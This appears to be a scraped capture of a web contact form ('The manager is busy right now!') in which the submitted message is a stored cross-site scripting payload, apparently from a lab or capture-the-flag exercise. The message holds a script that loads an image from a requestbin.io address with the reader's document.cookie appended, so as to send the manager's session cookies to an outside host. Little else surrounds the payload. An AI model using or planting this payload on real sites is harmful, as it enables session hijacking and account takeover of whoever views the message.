 The manager is busy right now! Please write your message
below and we'll deliver it to the manager:
Ievis Chaeqirelle
<script>
var i = new Image();
i.src="https://requestbin.io
/1p4fko61?cookie="+document.cookie;
</script>
Send
Your message is delivered successfully!